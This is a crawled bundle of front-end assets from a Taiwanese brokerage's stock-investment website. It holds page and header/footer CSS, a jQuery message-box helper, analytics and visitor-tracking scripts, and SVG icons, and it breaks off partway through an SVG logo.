.area1-pagination>.swiper-pagination-bullet:first-child{width:100px;height:4px;margin:1px 6px 1px 0;border-radius:3px}
.area1-pagination>.swiper-pagination-bullet .progressbar{width:0;height:4px;border-radius:3px;background-color:#FFF;transition:none}
.area1-pagination>.swiper-pagination-bullet-active .progressbar{width:0;height:4px;border-radius:3px;background-color:#FFF;transition:width 8s ease-in;display:block}
/*第2區塊排行*/
.index-area2{text-align:center;margin-bottom:173.5px;}
.index-area2-1,.index-area6-1{padding-top:120px}
.index-area2-2,.index-area5-2{padding-top:8px;font-size:24px;font-weight:600;line-height:1.5;color:#3f5372}
.index-area2-3{padding-top:60px}
.index-area2-3-1-1{position:relative;align-items:center}
.index-area2-3-1-1 .tab-header-item{height:46px;padding:0 15px 0 15px}
.index-area2-3-1-1 .tab-header-item .tw{width:16px;height:16px}
.index-area2-3-1-1 .tab-header-item .usa{width:16px;height:16px}
.index-area2-3-1-1{display:flex}
.index-area2-3-2 table th{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}
.index-area2-3-2 table th:nth-child(1){width:60%}
.index-area2-3-2 table th:nth-child(2){width:10%}
.index-area2-3-2 table th:nth-child(3){width:10%}
.index-area2-3-2 table th:nth-child(4){width:10%}
.index-area2-3-2 table th:nth-child(5){content:attr(wContent);width:10%}
.index-area2-3-2 table td:nth-child(1)>div{display:flex}
.index-area2-3-2 table td:nth-child(1) .td-item1{min-width:100px}
.index-area2-3-2 table td:nth-child(1) .td-item2{min-width:180px;max-width: 180px}
.index-area2-3-2 table td:nth-child(1) .td-item3{min-width:180px}
.index-area2-3-2 table td:nth-child(5) span{content:url(../../Images/Icon/icon-arrow-r.svg);width:24px;height:24px}
.index-area2-3-2 table td:nth-child(5) span:hover{content:url(../../Images/Icon/icon-calculator-blue.svg)}
.index-area2-4,.index-area6-4{margin-top:39.5px;display:flex;justify-content:center;position:relative}
.index-area2-4>a,.index-area6-4>a{height:60px;width:300px;padding:15px 0 15px 0;display:flex;justify-content:center}
/*第3區塊開戶*/
.index-area3{height:320px;background-image:url(../../Images/Common/img-account-w.png);background-position:center;background-size:cover;background-repeat:no-repeat}
.index-area3-1{padding-top:68px}
.index-area3-2{font-size:24px;font-weight:600;line-height:1.5;padding-top:8px}
.index-area3-3{margin-top:20px;display:flex;justify-content:center;position:relative}
.index-area3-3>*{height:60px;width:300px;padding:15px 0 15px 0;display:flex;justify-content:center}
/*第5區塊瞻前顧後*/
.index-area5{padding-top:122px;padding-bottom:120px;background-image:url(../../Images/Common/bg-service-pc.png);background-repeat:no-repeat;background-color:#e6ebf5;background-attachment:fixed;background-size:cover;background-position-y:center;text-align:center}
.index-area5-3{padding:48px 60px 0 60px;display:flex;align-items:center;justify-content:center}
.index-area5-3-1{width:420px;height:546px;margin-left:20px;padding:48px 0 32px}
.index-area5-3-1:first-child{margin-left:0}
.index-area5-3-1:nth-child(1)>.index-area5-3-1-1::after{display:inline-block;content:"";width:274px;height:274px;background-image:url(../../Images/Common/img-lend.png);background-size:274px 274px}
.index-area5-3-1:nth-child(2)>.index-area5-3-1-1::before{display:inline-block;content:"";width:274px;height:274px;background-image:url(../../Images/Common/img-trend.png);background-size:274px 274px}
.index-area5-3-1:nth-child(3)>.index-area5-3-1-1::after{display:inline-block;content:"";width:274px;height:274px;background-image:url(../../Images/Common/img-borrow.png);background-size:274px 274px}
.index-area5-3-1-1-2{text-align:center;color:#8a919c}
.index-area5-3-1-2{margin-top:32px;display:flex;justify-content:center;position:relative}
.index-area5-3-1-2>*{height:48px;width:137px}
/*第6區塊常見問題*/
.index-area6{background-color:#3f5372;text-align:center;padding-bottom:100px}
.index-area6-2{padding-top:8px;font-size:24px;font-weight:600;line-height:1.5}
.index-area6-3{margin-top:48px}
.index-area6-3-1{margin-top:12px;width:100%;text-align:left}
.index-area6-3-1-1{padding:17px 20px 15px;background-color:#e6ebf5}
.index-area6-3-1-2{background-color:#FFF;padding:30px 57px 50px}

/****** RWD Setting ******/
@media screen and (max-width:767px){
/*上方公告*/
.top-bulletin{height:31px;padding:7px 0}
.top-bulletin .content{max-width:calc(100% - 20px)}
.top-bulletin .content .item{font-size:13px;line-height:1.38}
.top-bulletin .img-close{width:16px;height:16px}
/*有上方公告時index-header調整*/
.index-header{top:31px !important}
.index-header.hidetop{top:0 !important}
.index-header ~ .container .index-area0{height:31px}
.index-header.hidetop ~ .container .index-area0{height:0}
/*第1區塊banner*/
.index-area1{height:400px;width:100%;overflow:hidden}
.index-area1-1{background-image:var(--slide-mobile-1);background-size:cover;width:100%}
.index-area1-2{background-image:var(--slide-mobile-2);background-repeat:no-repeat;background-position:bottom}
.index-area1-3{background-image:var(--slide-mobile-3);background-repeat:no-repeat;background-position:bottom}
.index-area1-1-1,.index-area1-2-1,.index-area1-3-1{margin-top:32px;padding-top:0;height:32px;font-size:22px;text-align:center}
.index-area1-1-2,.index-area1-2-2,.index-area1-3-2{padding-top:4px;height:46px;font-size:36px;font-weight:600;line-height:1.28;text-align:center}
.index-area1-1-2-1{height:46px}
.index-area1-1-2-1 .swiper-wrapper{width:auto}
.index-area1-1-3,.index-area1-2-3,.index-area1-3-3{padding:20px 20px 0 20px}
.index-area1-1-3-1,.index-area1-2-3-1,.index-area1-3-3-1{height:44px;width:calc(100% - 44px);box-shadow:0 0 15px 0 rgba(23,36,57,0.25);font-size:14px;line-height:1.71;padding:10px 0 10px 16px}
.index-area1-1-3 .search,.index-area1-2-3 .search,.index-area1-3-3 .search{height:44px;width:44px}
.index-area1-1-3 .search img,.index-area1-2-3 .search img,.index-area1-3-3 .search img{height:24px;width:24px}
.index-area1-1-4{padding:80px 24px 0 24px;display:block;box-sizing:border-box}
.index-area1-1-4-1{width:auto;height:36px;display:flex;align-items:flex-end}
.index-area1-1-4-1-1{height:36px;font-size:24px;font-weight:600;line-height:1.5}
.index-area1-1-4-1-2{height:24px;font-size:14px;font-weight:600;line-height:1.71;padding-left:4px}
.index-area1-1-4-1-3{height:24px;padding-left:8px}
.index-area1>.swiper-wrapper>div{position:relative;height:400px}
.index-area1>.swiper-wrapper>div>div{position:relative}
.area1-pagination{margin-right:unset;right:23px}
/*第2區塊排行*/
.index-area2{margin-bottom:50px}
.index-area2-1,.index-area6-1{padding-top:50px}
.index-area2-2,.index-area5-2,.index-area6-2{padding-top:4px;font-size:16px;font-weight:600;line-height:1.5}
.index-area2-3{padding-top:32px}
.index-area2-3-1-1 .tab-header-item{height:58px;padding:12px 20px 12px 20px}
.index-area2-3-1-1 .tab-header-item.tw:before{margin-right:4px}
.index-area2-3-1-1 .tab-header-item.usa:before{margin-right:4px}
.index-area2-3-2 table thead tr{height:38px}
.index-area2-3-2 table th:nth-child(1){min-width:auto}
.index-area2-3-2 table th:nth-child(2){display:none}
.index-area2-3-2 table th:nth-child(3){width:80px}
.index-area2-3-2 table th:nth-child(4){width:80px}
.index-area2-3-2 table th:nth-child(5){width:55px;content:attr(mContent)}
.index-area2-3-2 table td:nth-child(1)>div{display:block}
.index-area2-3-2 table td:nth-child(1){padding:8px 0 7.5px 8px}
.index-area2-3-2 table td:nth-child(1) .td-item1{width:100%}
.index-area2-3-2 table td:nth-child(1) .td-item2{width:100%;font-size: 12px;font-weight: normal;line-height: 1.5}
.index-area2-3-2 table td:nth-child(1) .td-item3{display:none}
.index-area2-3-2 table td:nth-child(2){display:none}
.index-area2-3-2 table td:nth-child(5){padding:8px 0 7.5px 8px}
.index-area2-3-2 table td:nth-child(5) span{width:20px;height:20px}
.index-area2-4,.index-area6-4{margin-top:24px}
.index-area2-4>a,.index-area6-4>a{height:48px;width:240px;padding:10px 0 10px 0}
/*第3區塊開戶*/
.index-area3{margin-top:50px;height:284px;background-image:url(../../Images/Common/img-account-m.png);background-size:cover;width:100%}
.index-area3-1{padding:44px 68px 0 67px;display:block}
.index-area3-1 div{text-align:center}
.index-area3-2{font-size:14px;padding-top:4px}
.index-area3-3>*{height:48px;width:240px;padding:10px 0 10px 0}
/*第5區塊瞻前顧後*/
.index-area5{padding-top:50px;padding-bottom:50px;background-image:url(../../Images/Common/bg-service-m-2.png);text-align:center;background-size:100% auto}
.index-area5-3{padding:32px 0 0 0;display:block}
.index-area5-3-1{width:unset;height:178px;margin-left:16px;margin-right:16px;padding:20px 16px 20px 16px;margin-top:20px;position:relative}
.index-area5-3-1:first-child{margin-left:16px;margin-right:16px}
.index-area5-3-1:nth-child(1)>.index-area5-3-1-1::after{width:140px;height:140px;background-size:140px 140px;position:absolute;right:0;top:38px}
.index-area5-3-1:nth-child(2)>.index-area5-3-1-1::before{width:140px;height:140px;background-size:140px 140px;position:absolute;right:0;top:38px}
.index-area5-3-1:nth-child(3)>.index-area5-3-1-1::after{width:140px;height:140px;background-size:140px 140px;position:absolute;right:0;top:38px}
.index-area5-3-1-1-1{text-align:left}
.index-area5-3-1-1-2{text-align:left;width:180px}
.index-area5-3-1-2{margin-top:30px;justify-content:left}
.index-area5-3-1-2>*{height:24px;width:130px;justify-content:left}
/*第6區塊常見問題*/
.index-area6{padding-bottom:51.5px}
.index-area6-3{margin-top:3px}
.index-area6-3-1-1{padding:12px 12px}
.index-area6-3-1-1 span{padding-left:8px}
.index-area6-3-1-2{padding:12px 12px 12px 12px}
}



--- FILE ---
content_type: text/css
request_url: https://aiinvest.sinotrade.com.tw/Content/CSS/Common/IndexHeader.css?v=fdfc07b5af8d44efa787da5086de822d
body_size: 1933
content:
.index-header{height:72px;position:fixed;background-color:#FFF;display:flex;border-bottom:solid 1px #d1d3d7;z-index:20;width:100%;box-sizing:border-box;top:0}
.index-header-content{position:relative;display:flex;justify-content:space-between;align-items:center}
.index-header ~ .container{padding-top:72px}
/*left*/
.index-header .left-area{display:flex;-webkit-box-align:center;align-items:center;width:216px}
.index-header .index-header-logo{background-image:url(../../Images/Icon/logo-logo-text.svg);background-repeat:no-repeat;width:154px;height:40.3px;object-fit:contain}
/*center*/
.index-header-ul{display:flex;text-align:center;list-style-type:none}
.index-header-ul>li{position:relative;min-width:115px;display:flex;align-items:center;justify-content:center;height:71px}
.index-header-ul>li>a{display:flex;text-align:center}
.index-header-ul>li>a::after{content:"";position:absolute;left:25%;bottom:0;width:0;height:4px;background:#daa360}
.index-header-ul>li>a.active::after,.index-header-ul>li>a:hover::after{width:60px}
.index-header-center-span{display:block}
.index-header-center-span>span{display:block}
.index-header-center-span>span:nth-child(1){height:30px;font-size:20px;font-weight:600;line-height:1.5;text-align:center}
.index-header-center-span>span:nth-child(2){height:22px;font-size:14px;line-height:1.57}
/*right*/
.index-header .right-area{display:flex;width:216px;justify-content:right}
.index-header-right{width:72px;height:72px}
.index-header-right .img{width:32px;height:32px}
.index-header-right .img2{width:45px;height:45px}
.index-header-right .search{content:url(../../Images/Icon/icon-search.svg)}
.index-header-right .bell{content:url(../../Images/Icon/icon-bell.svg)}
.index-header-right .bell.notice{content:url(../../Images/Icon/icon-bell-notice.svg)}
.index-header-right.memberblock .member{content:url(../../Images/Icon/icon-member.svg)}
.index-header-right.memberblock .member:hover,.index-header-right.memberblock.login .member{content:url(../../Images/Icon/icon-member-hover.svg)}
/*下滾縮放時.simple*/
.index-header.simple{height:50px}
.index-header.simple ~ .container{padding-top:50px}
/*simple-left*/
.index-header.simple .index-header-logo{background-image:url(../../Images/Icon/logo-logo.svg) !important;height:20px}
/*simple-center*/
.index-header.simple .index-header-center-span>span:nth-child(2){display:none}
.index-header.simple .index-header-ul>li{height:49px}
/*simple-right*/
.index-header.simple .index-header-right{height:50px}
.index-header.simple .index-header-right div{width:24px;height:24px}
/*通知*/
.notice-popup{display:none;position:fixed;z-index:19;padding:24px;width:460px;box-shadow:0 0 15px 0 rgba(23,36,57,0.2);border-bottom-left-radius:20px;border-bottom-right-radius:20px;-moz-border-radius-bottomleft:20px;-moz-border-radius-bottomright:20px}
.notice-popup .title{display:flex;align-items:center}
.notice-popup .title span{width:50%}
.notice-popup .notice-list-area{margin-top:12px}
.notice-popup .notice-list-area .notice-list-item-table{margin-top:12px;padding:12px 20px}
.notice-popup .notice-list-area .notice-list-item-table td span{vertical-align:middle}
.notice-popup .notice-list-area .notice-list-item-table td:first-child{width:8px}
.notice-popup .dot{margin-right:20px}
.notice-popup .icon-notice{margin-right:8px}
.notice-popup .notice-list-area .notice-list-item-table .text-gray{float:right}
.notice-popup .notice-list-area .notice-list-item-table .notice-title{margin-top:8px;text-align:justify;text-justify:inter-ideograph;word-wrap:break-word;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.notice-popup .notice-list-area .no-notice{padding:24px 0;text-align:center;}
.notice-popup .notice-list-area .no-notice .icon-mail{margin: 0 auto}
.notice-popup .notice-list-area .no-notice>span{margin-top:8px;display: inline-block;}
/*會員*/
.member-popup{display:none;position:fixed;z-index:19;padding:24px;width:460px;box-shadow:0 0 15px 0 rgba(23,36,57,0.2);border-bottom-left-radius:20px;border-bottom-right-radius:20px;-moz-border-radius-bottomleft:20px;-moz-border-radius-bottomright:20px}
.member-popup .subtitle{margin-top:4px}
.member-popup .stock-value{margin-top:12px;text-align:justify;display:flex;height:72px;padding:12px 20px}
.member-popup .stock-value-1{width:82px}
.member-popup .stock-value-2{width:calc(100% - 82px);text-align:right}
.member-popup .accounts-area{margin-top:12px;height:155px;overflow-x:auto}
.member-popup .accounts-area .account-data{padding:12px 20px;position:relative;display:block}
.member-popup .accounts-area .account-data .tag{position:absolute;right:0}
.member-popup .accounts-area .account-data:not(:first-child){margin-top:12px}
.member-popup .accounts-area .account-data img{width:16px;height:16px}
.member-popup .btn-area{margin-top:12px;height:40px;display:flex}
.member-popup .bookmark-black-area{position:relative}
.member-popup .bookmark-black-area .bookmark-alarm{position:absolute;top:0;left:65px;background-color:#c43826;border-radius:9px;padding:0 4px 2px;font-size:12px;line-height:normal;min-width:22px}

/****** RWD Setting ******/
@media screen and (max-width:767px){
.index-header{height:55px;z-index:20}
.index-header-content{padding-right:0}
.index-header ~ .container{padding-top:55px}
.btn-menu{background-image:url(../../Images/Icon/icon-menu.svg);width:24px;height:24px}
/*left*/
.index-header .left-area{display:flex;-webkit-box-align:center;align-items:center}
.index-header .index-header-logo{margin-left:12px;width:124px;height:33px;background-image:url(../../Images/Icon/logo-logo-text-small.svg)}
/*right*/
.index-header-right{width:55px;height:55px}
.index-header-right .img{width:24px;height:24px}
.index-header-right .img2{width:35px;height:35px}
/*下滾縮放時.simple*/
.index-header.simple{height:50px}
.index-header.simple ~ .container{padding-top:50px}
/*simple-left*/
.index-header.simple .left-area{width:150px}
.index-header.simple .index-header-logo{background-image:url(../../Images/Icon/logo-logo.svg) !important;height:20px}
/*simple-center*/
.index-header.simple .index-header-center-span>span:nth-child(2){display:none}
.index-header.simple .index-header-ul>li{height:49px}
/*simple-right*/
.index-header.simple .index-header-right{width:50px;height:50px}
.index-header.simple .index-header-right div{width:24px;height:24px}
/*Menu 漢堡*/
.index-header-menu{height:100%;width:300px;position:fixed;display:none;z-index:21}
.menu-popup{width:100%;padding-bottom:32px;display:none;position:fixed;z-index:19;box-shadow:0 0 15px 0 rgba(23,36,57,0.2);border-bottom-left-radius:20px;border-bottom-right-radius:20px;-moz-border-radius-bottomleft:20px;-moz-border-radius-bottomright:20px}
.menu-popup>div{margin:36px 16px 8px 16px}
.index-header-menu-pop-ul,.index-header-menu-pop-ul li.has-child>ul{list-style-type:none}
.index-header-menu-pop-ul>.h5{margin-right:8px}
.index-header-menu-pop-ul>li>div{padding:12px 0;margin:0 16px;border-bottom:solid 1px #d9dde3}
.index-header-menu-pop-ul>li:first-of-type>a,.index-header-menu-pop-ul>li:first-of-type>div{border-top:solid 1px #d9dde3}
.index-header-menu-pop-ul img{height:20px;width:20px;vertical-align:middle;margin-right:12px}
.index-header-menu-pop-ul .has-child>ul{background-color:#e6ebf5}
.index-header-menu-pop-ul .has-child>ul>li>div{padding:12px 0 12px 32px;margin:0 16px}
.index-header-menu-pop-ul .has-child>ul>li:not(:first-of-type)>div{border-top:solid 1px #fff}
.has-child>ul{display:none}
.has-child>div.shown ~ ul{display:block}
/*通知*/
.notice-popup{width:100%;padding:16px}
.notice-popup .img-notice{margin-left:12px;margin-right:4px}
.notice-popup .icon-arrow-secondary:after{background-size:21px 16px;width:21px;height:16px}
.notice-popup .dot{margin-right:12px}
.notice-popup .icon-notice{margin-right:4px}
.notice-popup .notice-list-area .no-notice{padding:20px 0}
.notice-popup .notice-list-area .no-notice>span{margin-top:4px}
/*會員*/
.member-popup{width:100%;padding:16px}
.member-popup .stock-value{height:56px}
.member-popup .accounts-area{height:253px}
.member-popup .accounts-area .account-data img{width:14px;height:14px}
.member-popup .bookmark-black-area .bookmark-alarm{left:47px}
}

@media screen and (max-width:340px){
.index-header-right{width:40px}
}
@media screen and (max-width:290px){
.index-header-right{width:30px}
}

--- FILE ---
content_type: text/css
request_url: https://aiinvest.sinotrade.com.tw/Content/CSS/Common/IndexFooter.css?v=fdfc07b5af8d44efa787da5086de822d
body_size: 1213
content:
.index-footer{position:relative}
.index-footer>div>div{max-width:1420px;margin-left:auto;margin-right:auto}
.index-footer1{background-color:#172439;width:100%;padding:60px 0}
.index-footer1 .index-footer1-list{display:flex;position:relative}
.index-footer1 .index-footer1-list .index-footer1-item1{width:15.4%}
.index-footer1 .index-footer1-list .index-footer1-item1:not(:last-child){margin-right:19.5px}
.index-footer1-item1 .footer-item-header{color:#9fadc3;font-size:18px;font-weight:600;line-height:1.22;margin-bottom:20px}
.index-footer1-item1 .footer-item-link1{font-size:28px;font-weight:600;line-height:1.5}
.index-footer1-item1 .footer-item-link1:not(:last-child){margin-bottom:12px}
.index-footer1-item1 .footer-item-link2{font-size:16px;font-weight:600;line-height:1.75}
.index-footer1-item1 .footer-item-link3{font-size:16px;font-weight:normal;line-height:2.5}
.footer-icon{content:'';width:16px;height:16px;background-size:16px 16px;background-repeat:no-repeat;margin-right:8px;display:inline-block;vertical-align:middle}
.icon-line{background-image:url('../../Images/Icon/icon-line.svg')}
.icon-fb{background-image:url('../../Images/Icon/icon-fb.svg')}
.icon-yt{background-image:url('../../Images/Icon/icon-yt.svg')}
.footer-item-content .footer-hover{white-space:nowrap;display: inline-block;}
.footer-item-content .footer-hover:after{content:'';display:inline-block;width:16px;height:16px;margin:0 0 0 8px;background-image:url('../../Images/Icon/icon-arrow-d-w.svg');background-size:16px 16px;background-repeat:no-repeat;transform:rotate(-0.25turn);transition:all .3s ease-in-out 0s}
.footer-item-content .footer-hover.hover:after{transform:rotate(0turn)}
.footer-item-content .footer-hover .footer-hover-items{overflow:hidden;padding:0 50px 0 10px;position:absolute;background-color:#FFF;z-index:1;transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;visibility:hidden;opacity:0}
.footer-item-content .footer-hover.hover .footer-hover-items{visibility:visible;opacity:1}
.qr-area-1{position:absolute;top:0;right:0}
.qr-code-dawhotou{content:'';width:132px;height:132px;background-image:url('../../Images/Common/qr-code-dawhotou.png');background-size:100% 100%;background-repeat:no-repeat;align-self:center}
.qr-area-2{position:absolute;top:0;right:240px}
.qr-code-dawhofone{content:'';width:132px;height:132px;background-image:url('../../Images/Common/qr-code-dawhofone.png');background-size:100% 100%;background-repeat:no-repeat;align-self:center}
.to-top{width:48px;position:absolute;top:0;right:-48px;padding:5.5px 8.5px 12.5px 7.5px;border:solid 1.2px #979797;border-radius:4.8px;text-align:center}
.to-top span{display:inline-block;transform:rotate(-270deg);font-size:16px;font-weight:bold;line-height:1.75}
.to-top:before{content:'';display:inline-block;width:24px;height:32px;background-image:url('../../Images/Icon/icon-arrow-line-top-w.svg');background-size:50px 55px;background-position:center;background-repeat:no-repeat}
.index-footer2{background-color:#455061;padding:20px 0;font-size:14px;font-weight:normal;line-height:1.71}
.index-footer2 div{text-align:center}
.index-footer2 .right {text-align:right;}
.index-footer2 .left {text-align:left;}
.w48-m100{display:inline-block;width:48%;}
/*.index-footer2 div span:not(:last-child):after,.index-footer2 div a:not(:last-child):after{content:' ｜ '}*/

/****** RWD Setting ******/
@media screen and (max-width:767px){
.index-footer>div>div{margin-left:32px;margin-right:32px}
.index-footer1 .index-footer1-list{flex-wrap:wrap}
.index-footer1 .index-footer1-list .index-footer1-item1{width:50%}
.index-footer1 .index-footer1-list .index-footer1-item1:not(:nth-last-of-type(3)):not(:nth-last-of-type(4)){margin-bottom:40px}
.index-footer1 .index-footer1-list .index-footer1-item1:not(:last-child){margin-right:unset}
.index-footer1 .index-footer1-list .index-footer1-item1:nth-child(2n){padding-left:10px}
.index-footer1-item1 .footer-item-header{margin-bottom:17px}
.index-footer1-item1 .footer-item-link1{font-size:24px;line-height:1.75}
.index-footer1-item1 .footer-item-link1:not(:last-child){margin-bottom:12px}
.to-top{width:40px;right:-16.5px}
.to-top span{font-size:14px;line-height:1.57}
.index-footer2{padding:32px 0}
.index-footer2.mobile-margin-bottom{margin-bottom:44px}
.index-footer2 div{text-align:left}
.index-footer2 div span{display:block}
.w48-m100{width:100%;}
.index-footer2 .right {text-align:left;}
.index-footer2 .left {text-align:left;}
/*.index-footer2 div span:not(:last-child):after{content:''}*/
/*.index-footer2 div a:nth-of-type(2n):after{content:''}*/

}



--- FILE ---
content_type: application/javascript
request_url: https://aiinvest.sinotrade.com.tw/Content/JS/Common/MsgBox.js?v=fdfc07b5af8d44efa787da5086de822d
body_size: 825
content:
var MsgBox = {
    SetContent: function (id, title, subtitle, body, footer, iconClass, zindex = 10000) {
        if (title) {
            $('#' + id + 'Title').html(title);
        }
        else {
            $('#' + id + 'Title').html('');
        }
        if (subtitle) {
            $('#' + id + 'SubTitle').html(subtitle);
        }
        else {
            $('#' + id + 'SubTitle').html('');
        }
        if (body) {
            $('#' + id + 'Body').html(body);
        }
        else {
            $('#' + id + 'Body').html('');
        }
        if (footer) {
            $('#' + id + 'Footer').html(footer);
            $('#' + id + 'Footer').removeClass('hide');
        }
        else {
            $('#' + id + 'Footer').html('');
            $('#' + id + 'Footer').addClass('hide');
        }
        if (body == 'AjaxNeedLogin') {
            $('#' + id + 'Title').html('登入豐存股');
            $('#' + id + 'Body').html('需要登入豐存股才進繼續進行操作喔！');
        }
        $('#' + id + 'TitleIcon').attr('class', 'msgbox-title-icon');
        if (iconClass) {
            $('#' + id + 'TitleIcon').addClass(iconClass);
        }
        else {
            $('#' + id + 'TitleIcon').addClass('hide');
        }
        if (!zindex) {
            zindex = 10000;
        }
        $('#' + id).css("z-index", zindex);

    },
    Show: function (id, isSmall = 1, showClose = 1, showOk = 1, showCancel = 1, okWord = '確定', cancelWord = '取消', okClick, cancelClick, closeClick) {
        if (isSmall) {
            $('#' + id).addClass('sm');
        }
        else {
            $('#' + id).removeClass('sm');
        }
        if (showClose) {
            $('#' + id + 'Close').show();
        }
        else {
            $('#' + id + 'Close').hide();
        }
        $('#' + id + 'BtnOk').removeClass("disable");
        if (showOk == 1) {
            $('#' + id + 'BtnOk').show();
        }
        else if (showOk == 2) {
            $('#' + id + 'BtnOk').show();
            $('#' + id + 'BtnOk').addClass("disable");
        }
        else {
            $('#' + id + 'BtnOk').hide();
        }
        $('#' + id + 'BtnOk').html(okWord);
        if (!okClick || typeof okClick !== 'function')
            $('#' + id + 'BtnOk').unbind('click').click(function () { MsgBox.Hide(id); });
        else
            $('#' + id + 'BtnOk').unbind('click').click(okClick);

        if (showCancel) {
            $('#' + id + 'BtnCancel').show();
            if (showOk == 0)
                $('#' + id + 'BtnCancel').addClass("single");
            else
                $('#' + id + 'BtnCancel').removeClass("single");
        }
        else {
            $('#' + id + 'BtnCancel').hide();
        }
        $('#' + id + 'BtnCancel').html(cancelWord);
        if ($('#' + id + 'Body').html() == '需要登入豐存股才進繼續進行操作喔！') {
            $('#' + id + 'BtnCancel').html('立即登入');
        }
        if (!cancelClick || typeof cancelClick !== 'function')
            $('#' + id + 'BtnCancel').unbind('click').click(function () { MsgBox.Hide(id); });
        else
            $('#' + id + 'BtnCancel').unbind('click').click(cancelClick);

        if (!closeClick || typeof closeClick !== 'function')
            $('#' + id + 'Close').unbind('click').click(function () { MsgBox.Hide(id); });
        else
            $('#' + id + 'Close').unbind('click').click(closeClick);

        $('#' + id).addClass('msgbox-show');
    },
    Hide: function (id) {
        $('#' + id).removeClass('msgbox-show');
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://aiinvest.sinotrade.com.tw/Content/JS/Common/Universal/PROD/Universal.js?t=fdfc07b5af8d44efa787da5086de822d
body_size: 473
content:
var universal = window['UniversalStatistics201505'];
universal.use('AesEncryption', {
    k: 'Ryg6QL2RX9SpizNKtXE13A==',
    kid: 1,
    khash: '0a7be9'
});
universal.init({
    server_url: 'https://dmp.sinotrade.com.tw/sa?project=default',
    heatmap: { scroll_notice_map: 'not_collect' },
    is_track_single_page: true,
    use_client_time: true,
    send_type: 'beacon',
    show_log: false,
    encrypt_cookie: true
});
universal.quick('autoTrack');

--- FILE ---
content_type: application/javascript
request_url: https://s3-ap-northeast-1.amazonaws.com/cnyes-fe-share-config/config/anuePiwik.js
body_size: 3300
content:
var _paq = _paq || [];
var _VISITOR_ID = 'visitorId';
var _WALLY_V_TAGS = 'wally_v_tags';
var _ANUE_GET_VISITOR_ID = 'https://analytics.prod.jpp.cnyes.cool/visitorid.php';
var _ANUE_GET_VISITOR_TAG = 'https://api.cnyes.com/api/v1/visitor/tag';
var _ANUE_PIWIK_SCRIPT = 'https://b.cnyes.cool/b-spa.js';

var _anueCookieUtil = {
  setCookie: function (name, value, path, expires, domain) {
    var cookieText = encodeURIComponent(name) + "=" + encodeURIComponent(value);

    if (path) {
      cookieText += "; path=" + path;
    }
    if (expires && expires instanceof Date) {
      cookieText += "; expires=" + expires;
    }
    if (domain) {
      cookieText += "; domain=" + domain;
    }

    document.cookie = cookieText;
  },

  getCookie: function (name) {
    var cookieText = decodeURIComponent(document.cookie);
    var cookieArr = cookieText.split("; ");

    for (var i = 0; i < cookieArr.length; i++) {
      var arr = cookieArr[i].split("=");
      if (arr[0] == name) {
        return arr[1];
      }
    }

    return null;
  },
  
  unsetCookie: function (name) {
    document.cookie = encodeURIComponent(name)+"=; expires="+new Date(0);
  }
};

function _localStorageSetItem(key, value) {
  try {
    window.localStorage.setItem(key, value);
  } catch (e) {
    // ignore
  }
}

function _localStorageGetItem(key) {
  try {
    return window.localStorage.getItem(key);
  } catch (e) {
    // ignore
  }

  return undefined;
}

function _getVisitorTags(visitorId) {
  if (!visitorId) return;

  var url = _ANUE_GET_VISITOR_TAG+'?visitorId='+visitorId;

  _xhr(url, function(err, resp) {
    if (err) {
      console.error('anuePiwik getVisitorTags..error...', err);
    } else {
      var data = JSON.parse(resp.responseText);
      var items = data.items;
      var statusCode = data.statusCode;
      var eightHoursLater = new Date(Date.now() + 8 * 60 * 60 * 1000);

      if (statusCode==200 && items) {
        _anueCookieUtil.setCookie(_WALLY_V_TAGS, items.tags, '/', eightHoursLater, window.location.hostname);
      }
    }
  });
};

// `fn` is an err-first callback style function
function _xhr(url, fn) {
  var xhr = new XMLHttpRequest();

  xhr.open('GET', url);
  xhr.setRequestHeader('Accept', 'application/json, text/plain, */*');
  xhr.withCredentials = true;
  xhr.onload = function() {
    fn(null, xhr);
  }
  xhr.onerror = fn;
  xhr.send();
}

(function load() {
  var visitorId = _localStorageGetItem(_VISITOR_ID);

  if (visitorId){
    // blocked by CORS policy
    // _getVisitorTags(items.visitorId);
  } else {
    _xhr(_ANUE_GET_VISITOR_ID, function(err, resp) {
      if (err) {
        console.error('anuePiwik..error..', err);
      } else {
        var data = JSON.parse(resp.responseText);
        var items = data.items;
        var statusCode = data.statusCode;
        
        if (statusCode==200 && items.visitorId) {
          _localStorageSetItem(_VISITOR_ID, items.visitorId);
          // blocked by CORS policy
          // _getVisitorTags(items.visitorId);
        }
      }
    });
  }
})();

(function loadPiwikScript() {
  var a = _ANUE_PIWIK_SCRIPT;
  var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
  g.type = 'text/javascript'; g.async = true; g.src = a; s.parentNode.insertBefore(g,s);
})();



--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Common/bg-hint-triangle.svg
body_size: 200
content:
<svg width="20" height="11" viewBox="0 0 20 11" xmlns="http://www.w3.org/2000/svg">
    <path d="M13.073 8.898 20 .586H0l6.927 8.312a4 4 0 0 0 6.146 0z" fill="#3F5372" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Common/ICON_CloseCalc.svg
body_size: 306
content:
<svg width="30" height="30" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0h30v30H0z"/>
        <path stroke="#3F5372" stroke-width="2.5" stroke-linecap="square" d="m23.839 6.339-17.5 17.5M6.339 6.339l17.5 17.5"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/logo-logo-text.svg
body_size: 14351
content:
<svg width="155" height="41" viewBox="0 0 155 41" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <path id="qhwhhoxvka" d="M0 0h23.825v24H0z"/>
        <path id="qfqbgyzegc" d="M0 24h79.166V0H0z"/>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g fill="#152131" fill-rule="nonzero">
